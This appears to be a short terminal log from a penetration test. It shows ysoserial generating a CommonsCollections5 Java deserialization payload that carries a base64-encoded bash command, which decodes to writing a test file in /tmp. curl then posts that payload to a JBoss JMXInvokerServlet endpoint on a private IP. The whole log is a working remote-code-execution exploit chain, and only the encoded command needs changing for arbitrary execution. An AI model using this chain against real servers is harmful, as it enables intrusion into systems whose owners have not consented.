 ~/MBP/渗透/ysoserial> jenv shell 1.8;java -jar ysoserial-0.0.6-SNAPSHOT-all.jar
CommonsCollections5 "bash -c {echo,Y2QgL3RtcC87dG91Y2ggdGVzdC50eHQ7ZWNobyAidGVzd
CIgPiB0ZXN0LnR4dA==}|{base64,-d}|{bash,-i}" > ccc.ser
~/MBP/渗透/ysoserial> curl http://192.168.1.25:8080/invoker/JMXInvokerServlet --
data-binary @ccc.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
exit 23